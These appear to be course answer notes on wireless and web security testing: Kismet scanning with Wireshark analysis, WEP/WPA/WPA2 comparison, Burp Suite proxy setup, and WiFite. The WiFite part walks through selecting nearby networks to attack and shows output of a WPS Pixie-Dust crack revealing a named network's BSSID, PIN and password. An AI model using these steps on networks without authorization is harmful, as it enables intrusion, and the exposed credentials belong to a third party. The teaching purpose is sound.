

8. The Console Windows closes and we will now see the main program interface:

This might look a little confusing at first, but basically detected networks and devices show up in the upper left corner. The bottom graph shows detected traffic, yellow represents packets, where the red represents data.

You can use the "View" and "Sort" menu options to decide what data to show on the screen, and howit is sorted. Play around with the different Sort options to get a hang of it.

The longer Kismet runs the better view you will get of the surrounding environment.

9. When you feel Kismet has run long enough, click on the "Kismet" menu option and then "Quit".

10. You will then be asked if you want to Stop the Kismet Server, go ahead and click "Kill":



Kismet will then stop the service, shutdown and leave us at a terminal prompt. Great, so what do wedo now? If you look in the shutdown messages, you will see that several Kismet Logs were created:

| [SERVER]<br>085 | INF0: | Closed pcapdump log file 'Kismet-20130909-09-56-58-1.pcapdump', 3 |
|-----------------|-------|-------------------------------------------------------------------|
| [SERVER]        |       | logged.                                                           |
| [SERVER]        | INF0: | Closed netxml log file 'Kismet-20130909-09-56-59-1.netxml', 16    |
| [SERVER]        |       | logged.                                                           |
| [SERVER]        | INF0: | Closed nettxt log file 'Kismet-20130909-09-56-59-1.nettxt', 16    |
| [SERVER]        |       | logged.                                                           |
| [SERVER]        | INF0: | Closed gpsxml log file 'Kismet-20130909-09-56-59-1.gpsxml', 0 log |
| ged.            |       |                                                                   |
| [SERVER]        | INF0: | Closed alert log file 'Kismet-20130909-09-56-59-1.alert', 0 logge |
| d.              |       |                                                                   |

In Kali, Kismet dumps these files to your root directory. Notice the files names are Date/ Time stamped. The time stamp helps especially when you run Kismet several times over numerous days.

#### Analyzing the Data:-

Now we will take a moment and look at the data that we collected. Go ahead and surf to your rootdirectory, and list the files with the *"ls"* command:

root@Kali:~# ls Kismet-20130909-09\*
Kismet-20130909-09-56-58-1.pcapdump
Kismet-20130909-09-56-59-1.alert
Kismet-20130909-09-56-59-1.gpsxml
root@Kali:~#

Kismet-20130909-09-56-59-1.nettxt Kismet-20130909-09-56-59-1.netxml

This is where the funstarts, all the information gathered is located in these files.

- .Pcapdump contains a packet capture of the entire session!
- .Alert contains any alert data that was generated
- .Gpsxml contains GPS data if you used a GPS source
- .Nettxt contains all of the data collected in a nice text output
- .Netxml contains all of the data in XML format

#### Kismet PCAP Beacon Frame Analysis in Wireshark

Notice the first file is a pcap file or a packet capture file. This means that we can open the file in aprogram like WireShark and view every beacon packet that Kismet detected.

- 1. Start Wireshark ("wireshark &" at a terminal prompt).
- 2. Load in the pcapdump file. "File" then "Open", select the pcapdump file in the Root directoryand click

| Places        | Name                                  | ~ | Size      | Modified   |
|---------------|---------------------------------------|---|-----------|------------|
| 🔍 Search      | 🚞 recon-ng                            |   |           | 06/15/2013 |
| Recently Used | Cracked.txt                           |   | 44 bytes  | Saturday   |
| · root        | 📄 Kismet-20130909-06-43-31-1.alert    |   | 0 bytes   | 06:43      |
| 🛄 Desktop     | 🖉 Kismet-20130909-06-43-31-1.gpsxml   |   | 264 bytes | 06:50      |
| 📃 File System | 🖹 Kismet-20130909-06-43-31-1.nettxt   |   | 7.3 KB    | 06:48      |
| D MallV3      | Kismet-20130909-06-43-31-1.netxml     |   | 15.7 KB   | 06:48      |
| Floppy Drive  | 📄 Kismet-20130909-06-43-31-1.pcapdump |   | 122.4 KB  | 06:50      |
|               | C Kismet-20130909-06-54-43-1.alert    |   | 0 bytes   | 06:54      |
|               | 🗑 Kismet-20130909-06-54-43-1.gpsxml   |   | 264 bytes | 06:56      |
|               | Kismet-20130909-06-54-43-1.nettxt     |   | 3.8 KB    | 06:56      |
|               | 🖗 Kismet-20130909-06-54-43-1.netxml   |   | 7.1 KB    | 06:56      |
|               | Kismet-20130909-06-54-43-1.pcapdump   |   | 13.7 KB   | 06:56      |
|               | E Kismet-20130909-09-56-58-1.pcapdump |   | 689.4 KB  | 10:33      |
|               |                                       |   |           |            |

"Open".

3. The pcap file will open in WireShark and you can view all of the beacon control frames:

| No. | Time        | Source    | Destination | Protocol | Length | Info          |            |        |
|-----|-------------|-----------|-------------|----------|--------|---------------|------------|--------|
|     | 1 0.000000  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1301,   | FN=0,  |
|     | 2 0.102497  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1302,   | FN=0,  |
|     | 3 0.204995  | AsustekC_ | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1303,   | FN=0,  |
|     | 4 1.101794  | AsustekC  | Spanning-tr | 802.11   | 114    | Data, SN=1312 | , FN=0, F  | lags=. |
|     | 5 1.229237  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1314,   | FN=0,  |
|     | 6 1.331294  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1315,   | FN=0,  |
|     | 7 2.252783  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1324,   | FN=0,  |
|     | 8 2.355122  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1325,   | FN=0,  |
|     | 9 2.457627  | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1326,   | FN=0,  |
|     | 10 2.560004 | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1327,   | FN=0,  |
|     | 11 4.652438 | AsustekC  | HonHaiPr Oa | 802.11   | 62     | Qos Null func | tion (No a | data), |
|     | 12 5.734564 | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1362,   | FN=0,  |
|     | 13 5.837180 | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1363,   | FN=0,  |
|     | 14 5.939388 | AsustekC  | Broadcast   | 802.11   | 245    | Beacon frame, | SN=1364,   | FN=0,  |
|     |             |           |             |          |        |               |            |        |

As you can see, kismet recorded the network communication of any beacon packet that it detected during the scan. Beacon packets are basically management packets that Wi-Fi devices send out to advertise their service.

#### **Kismet Text File Analysis**

Lastly let's look at the text file.

```
Kismet-20130909-09-56-59-1.nettxt
File Edit Search Options Help
              Mon Sep 9 10:30:30 2013
Network 2: BSSID 08:60:
Manuf : AsustekC
First
           : Mon Sep 9 10:03:55 2013
Last
           : Mon Sep 9 10:31:58 2013
Туре
           : infrastructure
          : 08:60:
BSSID
  SSID 1
   Type : Beacon
SSID : "" (Cloaked)
             : Mon Sep 9 10:03:55 2013
   First
   Last
             : Mon Sep 9 10:31:58 2013
   Max Rate : 54.0
            : 10
: 2137
   Beacon
   Packets
   Encryption : WPA+PSK
   Encryption : WPA+AES-CCM
```

#### b) What is the use of WiFite? Discuss Wi-Fi Testing with WiFite with example. CO3 L1 5M

There are several programs that take the aircrack-ng tool set and add a graphical text or menu to it. This makes it much easier to use the tool set without having to remember all the individual commands. Now we will take a look at WiFite a quick and easy to use command line menu driven program for finding & testing wireless networks.

#### **Using Wifite:**

1.To start WiFite simply type wifite at a terminal prompt

2. WiFite will start and automatically begin scanning for networks:

3. At this point just let it run for a while. You will see wireless networks begin to fill in as they are found. When you feel you have found enough, or have found the ones you are looking for, hit CTRL-C.

4. You will then be asked what Wi-Fi networks you would like to attack. You can pick an individual alone, pick several by separating their numbers with a comma, or just type all to attack all of them. Things to notice here, you have NUM, which is the number of the Wi-Fi network that you want to attack, you have the ESSID or network name, CH is the channel the network is communicating on, ENCR is the type of the encryption the network is using, the POWER level is decibels, if Wi-Fi Protected Setup is enabled and if any CLIENTs are connected. It will say client if only one is connected or clients if multiple are present.

5. WiFite immediately begins to automatically attack and crack the WEP key. A fairly large number of Initialization Vectors are needed to crack the WEP key. Wireless AP's normally generate IVs, but because we need a large number of them you can see the aircrack-ng tools working in background injecting packets to force the AP to produce a large amount of these keypacket. Once enough packets have been collected the WEP key can be decoded.

|                                                                                                    | root@kali: ~                                                                                                    | Q:008                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| (root©kali)-[~]<br>_∰ wifite                                                                                                    |                                                                                                    |                                            |
| <pre></pre>                                                                                                    |                                                                                                    |                                            |
| <ol> <li>Warning: Recommended app pyrit was not found. install @</li> <li>Warning: Recommended app hcxdumptool was not found. inst</li> <li>Warning: Recommended app hcxpcapngtool was not found. i</li> </ol>                                                                                                    | https://github.com/JPaulMora/Pyrit/wiki<br>tall @ apt install hcxdumptool<br>nstall @ apt install hcxtools                                                                  |                                            |
| [+] Using wlan0 already in monitor mode                                                                                                    |                                                                                                    |                                            |
| NUM ESSID CH ENCR POWER WPS?                                                                                                    |                                                                                                    |                                            |
| 1     GPONWIFI_1B60     1     WPA-P     60db     yes       2     Chaitanya Ch     6     WPA-P     26db     no       3     Shop_EXT     1     WPA-P     14db     yes       4     AT_201_F_R8_Y_W.A     11     WPA-P     7db     yes       5     TP-Link_Guest_F81A     6     WPA-P     7db     no       6     Redmi Note 11T 56     1     WPA-P     7db     no       [+] select target(s) (1-6) separated by commas, dashes or a | 3<br>11: 1                                                                                                    |                                            |
| <pre>[+] (1/1) Starting attacks against 9C:65:EE:69:1B:67 (GPONWI<br/>[+] GPONWIFI_1B60 (08db) WPS Pixie-Dust: [4m56s] Cracked WPS<br/>[+] ESSID: GPONWIFI_1B60<br/>[+] Channel: 1<br/>[+] BSSID: 9C:65:EE:69:1B:67<br/>[+] Encryption: WPA (WPS)<br/>[+] WPS PIN: 68882952<br/>[+] PSK/Password: 0000008196</pre>                                                                                                    | IFI_1B60)<br>S PIN: 68882952 PSK: 000000B196                                                                                                    |                                            |
| <pre>Mm to dict {'result_type': 'WPS', 'bssid': '9C:65:EE:69:1B:(<br/>'000000B196', 'date': 1667700786, 'readable_date': '2022-1<br/>Mm to dict {'result_type': 'WPS', 'bssid': '9C:65:EE:69:1B:(<br/>'000000B196', 'date': 1667700786, 'readable_date': '2022-1<br/>[+] saved crack result to cracked.json (1 total)<br/>[+] Finished attacking 1 target(s), exiting</pre>                                                     | 67', 'channel': '1', 'essid': 'GPONWIFI_1B60', 'pin'<br>1-06 07:43:06', 'loc': 'ND'}<br>67', 'chanel': '1', 'essid': 'GPONWIFI_1B60', 'pin'<br>1-06 07:43:06', 'loc': 'ND'} | : '68882952', 'psk'<br>: '68882952', 'psk' |
| 🔄 🖻 😂 🕅 💕                                                                                                    | 🍎 🚳 🙌 👽 🖑 🔚 :                                                                                                    |                                            |
|                                                                                                    | (OR)                                                                                                    |                                            |

#### 7. a) Describe and discuss the different wireless security protocols?

CO3 L4 5M

Wi-Fi security protocols use encryption technology to secure networks and protect the data of their clients. **Wireless networks are often less secure than wired ones**, so wireless security protocols are crucial for keeping you safe online. The most common Wi-Fi security protocols today are WEP, WPA, and WPA2.

WEP, WPA, and WPA2 are three different kinds of security protocols. When you set up your router and add a password one of these formats was selected.

#### WEP vs WPA vs WPA2

WPA2 is the more recent wireless security protocol protecting wireless networks, so it's generally your best option when looking to secure your Wi-Fi network. Let's take a look at the pros and cons of each security protocol, ordered from best to worst.

#### WPA2

#### **Pros**:

- Addresses many security flaws of its predecessors
- Uses the strongest encryption method: AES
- Required by the Wi-Fi Alliance for use on all Wi-Fi certified products
- 256-bit key for encryption

#### Cons:

- Still contains some security vulnerabilities
- Requires the most processing power

#### WPA

#### **Pros**:

- Addresses security vulnerabilities of the original wireless security standard, WEP
- TKIP encryption method is better than the fixed-key encryption used by WEP
- 256-bit key for encryption

#### Cons:

- When rolled out onto WEP devices, TKIP can be exploited
- Similar security vulnerabilities to WEP

#### WEP

#### **Pros**:

• Better than no security protocol — though not by much

Cons:

- Riddled with security vulnerabilities
- Only 64-bit and 128-bit keys for encryption
- Fixed-key encryption
- Hard to configure

# b) Explain web application hijacking using Burp suite tool with step by step CO3 L2 5M process.

Burp or Burp Suite is a graphical tool for testing Web application security. The tool is written in Java and developed PortSwigger Security. The tool has two versions: a free version that can be downloaded free of charge (Free Edition) and a full version that can be purchased after a trial period (Professional Edition). It was developed to provide a comprehensive solution for web application security checks. In addition to basic functionality, such as proxy server, scanner and intruder, the tool also contains more advanced options such as a spider, a repeater, a decoder, a comparer, an extender and a sequencer.

#### **Configure and Usage of Burpsuite**

Step1: Login to Kali Linux



**Step2:** Now start the Burpsuite by clicking on the Burpsuite icon from the Main menu list and click through the opening menus. Just use the defaults.

**Step3:** Burp Suite contains an intercepting proxy. In order to use Burp Suite, you must configure a browser to pass its traffic through the Burp Suite proxy. Open up Firefox and click on the menu button to open up the Firefox setting menu. In the menu, click on "Preferences." This will open up the "Preferences" tab in Firefox. Now, search for "Network" option. In the "Network" section, click the top button labeled, "Settings…" That will open up Firefox's proxy settings.

| ₿ Settings >                       | +                                                                                    |  | 0 0 8 |  |  |  |  |  |
|------------------------------------|--------------------------------------------------------------------------------------|--|-------|--|--|--|--|--|
|                                    | Sirefox about:preferences                                                            |  |       |  |  |  |  |  |
| 🐃 Kali Linux 🚙 Kali Tools 🛛 💆 Kali | Docs 🕱 Kali Forums 🐟 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec        |  |       |  |  |  |  |  |
|                                    |                                                                                      |  | _     |  |  |  |  |  |
|                                    |                                                                                      |  |       |  |  |  |  |  |
| G Home                             | Startup                                                                              |  |       |  |  |  |  |  |
| Q Search                           | Open previous windows and tabs                                                       |  |       |  |  |  |  |  |
|                                    | Always check if Firefox is your default browser                                      |  |       |  |  |  |  |  |
| Sync                               | Sirefox is not your default browser Make Default                                     |  |       |  |  |  |  |  |
| m More from Mozilla                | Tabs                                                                                 |  |       |  |  |  |  |  |
|                                    | Ctrl+Tab cycles through tabs in recently used order                                  |  |       |  |  |  |  |  |
|                                    | S Open links in tabs instead of new windows                                          |  |       |  |  |  |  |  |
|                                    | When you open a link, image or media in a new tab, switch to it immediately          |  |       |  |  |  |  |  |
|                                    | Confirm before closing multiple tabs                                                 |  |       |  |  |  |  |  |
|                                    | ✓ Confirm before quitting with Ctrl+Q                                                |  |       |  |  |  |  |  |
|                                    |                                                                                      |  |       |  |  |  |  |  |
|                                    |                                                                                      |  |       |  |  |  |  |  |
|                                    | Website appearance                                                                   |  |       |  |  |  |  |  |
|                                    | Some websites adapt their color scheme based on your preferences. Choose which color |  |       |  |  |  |  |  |
|                                    | scheme you'd like to use for those sites.                                            |  |       |  |  |  |  |  |
|                                    |                                                                                      |  |       |  |  |  |  |  |
| Extensions & Themes                | Eirefox theme     System theme     Light     Dark                                    |  |       |  |  |  |  |  |
| C Therox Support                   | Manage Firefox themes in Extensions & Themes                                         |  |       |  |  |  |  |  |

**Step4:** Select the "Manual Proxy Configuration:" radio button. By default, Burp Suite runs on port 8080, and since you're running this on your own machine, enter 127.0.0.1 as the IP. You're main concern is going to be HTTP, but you can check the box marked, "Use this proxy server for all protocols". With Firefox configured, you can proceed to configure Burp and start the proxy.

| र्छ Settings                  | × +                                                                               | • • 8 |
|-------------------------------|-----------------------------------------------------------------------------------|-------|
| ← → C ŵ                       | Firefox about:preferences#searchResults                                           | ☆ ♡ ≡ |
| 🛰 Kali Linux p Kali Tools 🧧 K | ali Docs 🕱 Kali Forums 🕂 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 👃 OffSec |       |
|                               | Connection Settings X                                                             |       |
|                               | ,                                                                                 |       |
| ర్రొ General                  | Configure Proxy Access to the Inter <mark>net</mark>                              |       |
| 🟠 Home                        | O No proxy                                                                        |       |
| Q Search                      | O Auto-detect proxy settings for this network                                     |       |
|                               | Use system proxy settings                                                         |       |
|                               | HTTE Prove 127.0.0.1                                                              |       |
| 🗘 Sync                        |                                                                                   |       |
| <b>m</b> More from Mozilla    |                                                                                   |       |
|                               |                                                                                   |       |
|                               | SO <u>C</u> KS Host Port 0                                                        |       |
|                               | ○ SOC <u>K</u> S v4 <b>○</b> SOCKS <u>v</u> 5                                     |       |
|                               | <u>A</u> utomatic proxy configuration URL                                         |       |
|                               | R <u>e</u> load                                                                   |       |
|                               | <u>N</u> o proxy for                                                              |       |
|                               |                                                                                   |       |
|                               | Example: mozilla.orgnet.nz.192.168.1.0/24                                         |       |
|                               | Connections to localhost, 127.0.0.1/8, and ::1 are never proxied.                 |       |
|                               | Do not prompt for authentication if password is saved                             |       |
|                               | Proxy <u>D</u> NS when using SOCKS v5                                             |       |
|                               | Enable DNS over HTTPS                                                             |       |
| රි Extensions & Themes        | Use Provider Cloudflare (Default)                                                 |       |
| ⑦ Firefox Support             | Help Cancel OK                                                                    |       |
|                               |                                                                                   |       |

**Step5**: The proxy should be configured by default, but just take a second to double-check it. In your Burp Suite window, click on "Proxy" on the top row of tabs, then "Options" on the lower level.

|                                                                                                    |                                                                        |                                                                                                    |                                                                                                    |                                                                                                    | Burp Su                                                                                                    | iite Commu                                                                          | nity Edition v.                            | 2022.8.5 - 1               | Femporary P       | roject                   |               |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------------------------------|----------------------------|-------------------|--------------------------|---------------|
| p Project Intru                                                                                                    | uder Repe                                                              | ater Window                                                                                                    | v Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
| shboard Tarc                                                                                                    | qet Pro                                                                | xy Intrude                                                                                                    | r Repe                                                                                                    | ater S                                                                                              | Sequencer                                                                                                    | Decoder                                                                             | Comparer                                   | Logger                     | Extender          | Project options          | User options  |
| ercept HTTP                                                                                                    | history                                                                | WebSockets h                                                                                                    | nistory (                                                                                                    | Options                                                                                             |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
|                                                                                                    | ,                                                                      |                                                                                                    |                                                                                                    | · · · · ·                                                                                           |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
| ) Proxy Listene                                                                                                    | ers                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
| Burp Proxy uses                                                                                                    | s listeners te                                                         | o receive incom                                                                                                    | ning HTTP re                                                                                                    | equests fro                                                                                         | m your brows                                                                                                    | ser. You will r                                                                     | eed to configure                           | your browse                | er to use one of  | f the listeners as its p | proxy server. |
| Add                                                                                                    | Running                                                                | Interfa                                                                                                    | ice                                                                                                    | Invisible                                                                                           | Re                                                                                                    | edirect                                                                             | Cert                                       | ificate                    |                   | TLS Protocols            |               |
| Edit                                                                                                    |                                                                        | 127.0.0.1:80                                                                                                    | 80                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     | Per-host                                   |                            | Default           |                          |               |
| Eur                                                                                                    | _                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
| Remove                                                                                                    |                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          | •             |
|                                                                                                    |                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
|                                                                                                    |                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
|                                                                                                    |                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
| Import / expo                                                                                                    | ort CA certif                                                          | icate Reg                                                                                                    | enerate CA                                                                                                    | certificate                                                                                         |                                                                                                    |                                                                                     |                                            |                            |                   |                          |               |
| Import / expo<br>Intercept Clie<br>Use these settin                                                                                                    | ort CA certif<br>ent Reque<br>ings to contr<br>equests base            | icate Reg<br>sts<br>ol which reque<br>ed on the follow                                                                 | enerate CA<br>sts are stall                                                                                                    | certificate<br>led for view<br>Master inte                                                          | ing and editin                                                                                                    | ng in the Inter<br>Irned off                                                        | cept tab.                                  |                            |                   |                          |               |
| Import / expo<br>Intercept Clie<br>Use these settin<br>Intercept re<br>Add                                                                                   | ort CA certif<br>ent Reque<br>ings to contr<br>equests base<br>Enabled | sts<br>ol which reque<br>d on the follow<br>Operator                                                                   | enerate CA<br>sts are stall<br>ving rules: A<br>Matcl                                                                              | certificate<br>led for view<br>Master inte<br>h type                                                | ing and editir<br>prception is tu<br>Rela                                                                                                 | ng in the Inter<br><i>Irned off</i><br>ationship                                    | cept tab.                                  | Condition                  |                   | ]                        |               |
| Import / expo<br>Intercept Clie<br>Use these settin<br>Use these settin<br>Intercept re<br>Add<br>Edit                                                       | ent CA certif<br>ent Reque<br>ings to contr<br>equests base<br>Enabled | icate Reg<br>sts<br>ol which reque<br>ed on the follow<br>Operator                                                     | sts are stall<br>ving rules: A<br>Matcl<br>File extens                                                                             | certificate<br>led for view<br>Master inte<br>h type<br>sion                                        | ing and editir<br>rrception is tu<br>Rela<br>Does not m                                                                                   | ng in the Inter<br><b>Irrned off</b><br>ationship<br>natch                          | cept tab.<br>(^gif\$ ^jpg\$                | Condition<br>^png\$ ^css\$ | \$\^js\$\^ico\$\^ |                          |               |
| Import / expo<br>Intercept Clie<br>Use these settin<br>Use there the<br>Add<br>Edit                                                                          | ort CA certif<br>ent Reque<br>ings to contr<br>equests base<br>Enabled | icate Reg<br>sts<br>ol which reque<br>ed on the follow<br>Operator<br>Or                                               | enerate CA<br>sts are stall<br>ving rules: A<br>Matcl<br>File extens<br>Request                                                    | certificate<br>led for view<br>Master inte<br>h type<br>sion                                        | ing and editir<br>rception is tu<br>Rela<br>Does not m<br>Contains pa                                                                     | ng in the Inter<br>urned off<br>ationship<br>hatch<br>arameters                     | cept tab.<br>(^gif\$ ^jpg\$                | Condition<br>^png\$ ^css\$ | \$ ^js\$ ^ico\$ ^ |                          |               |
| Import / expx<br>Intercept Clie<br>Use these settin<br>Use these settin<br>Lie Clie<br>Edit<br>Remove                                                        | ent CA certif<br>ent Reque<br>ings to contr<br>equests base<br>Enabled | icate Reg<br>sts<br>ol which reque<br>d on the follow<br>Operator<br>Or<br>Or                                          | enerate CA<br>sts are stall<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP met                                        | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod                                 | ing and editin<br>rception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m                                                       | ng in the Inter<br>urned off<br>ationship<br>batch<br>arameters<br>batch            | cept tab.<br>(^gif\$\^jpg\$)<br>(get]post) | Condition<br>^png\$ ^css\$ | \$ ^js\$ ^ico\$ ^ |                          |               |
| Import / expo<br>Intercept Clie<br>Use these settin<br>Intercept re<br>Add<br>Edit<br>Remove<br>Up                                                           | ent Reque<br>ings to contr<br>equests base<br>Enabled                  | sts<br>ol which reque<br>d on the follow<br>Operator<br>Or<br>Or<br>And                                                | sts are stall<br>ving rules: A<br>Matcl<br>File extens<br>Request<br>HTTP metl<br>URL                                              | certificate<br>led for view<br>Master inte<br>h type<br>sion<br>hod                                 | ring and editin<br>reception is tu<br>Rela<br>Does not m<br>Contains pa<br>Does not m<br>Is in target s                                   | ng in the Inter<br>urned off<br>ationship<br>batch<br>arameters<br>batch<br>scope   | cept tab.<br>(^gif\$[^jpg\$]<br>(get]post) | Condition<br>^png\$ ^css\$ | \$ ^js\$ ^ico\$ ^ |                          |               |
